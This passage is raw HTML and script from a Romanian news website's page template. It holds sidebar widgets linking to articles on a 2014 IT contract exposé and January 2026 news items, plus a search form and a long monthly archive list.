block_td_uid_16_697ea25b1c05f.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697ea25b1c05f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697ea25b1c05f_rand","tdc_css_class_style":"td_uid_16_697ea25b1c05f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697ea25b1c05f.td_column_number = "1";
block_td_uid_16_697ea25b1c05f.block_type = "td_block_11";
block_td_uid_16_697ea25b1c05f.post_count = "1";
block_td_uid_16_697ea25b1c05f.found_posts = "1";
block_td_uid_16_697ea25b1c05f.header_color = "#";
block_td_uid_16_697ea25b1c05f.ajax_pagination_infinite_stop = "";
block_td_uid_16_697ea25b1c05f.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_697ea25b1c05f);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_697ea25b1c05f class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_697ea25b1f5ad_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#6a190f09180f1e0b18030b1e2a091f180f041e1f064403040c05"><span class="__cf_email__" data-cfemail="70031513021504110219110430130502151e04051c5e191e161f">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#97e4f2f4e5f2e3f6e5fef6e3d7f4e2e5f2f9e3e2fbb9fef9f1f8"><span class="__cf_email__" data-cfemail="7c0f191f0e19081d0e151d083c1f090e19120809105215121a13">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_697ea25b1fa02_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697ea25b1fa02" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_697ea25b1fa02 = new tdBlock();
block_td_uid_19_697ea25b1fa02.id = "td_uid_19_697ea25b1fa02";
block_td_uid_19_697ea25b1fa02.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_697ea25b1fa02_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_697ea25b1fa02_rand","tdc_css_class_style":"td_uid_19_697ea25b1fa02_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_697ea25b1fa02.td_column_number = "1";
block_td_uid_19_697ea25b1fa02.block_type = "td_block_7";
block_td_uid_19_697ea25b1fa02.post_count = "3";
block_td_uid_19_697ea25b1fa02.found_posts = "12";
block_td_uid_19_697ea25b1fa02.header_color = "#";
block_td_uid_19_697ea25b1fa02.ajax_pagination_infinite_stop = "";
block_td_uid_19_697ea25b1fa02.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_697ea25b1fa02);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_697ea25b1fa02 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății">Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T20:53:55+00:00" >20:53, 30 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-768x576.jpg 768w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-560x420.jpg 560w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-640x480.jpg 640w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-681x511.jpg 681w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" alt="hărțuirea sexuală" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic">Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:54:25+00:00" >10:54, 28 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(55)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(190)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(199)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
